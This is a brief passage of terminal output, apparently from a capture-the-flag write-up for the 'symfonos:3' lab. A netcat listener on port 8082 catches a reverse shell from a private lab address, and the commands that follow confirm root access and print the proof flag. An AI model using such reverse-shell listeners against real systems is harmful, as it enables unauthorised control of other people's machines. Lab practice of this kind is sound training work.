 ┌─[monster@parrot]─[~]
└──╼ $nc -lvnp 8082
listening on [any] 8082 ...
connect to [192.168.88.131] from (UNKNOWN) [192.168.88.130] 59482
whoami
root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!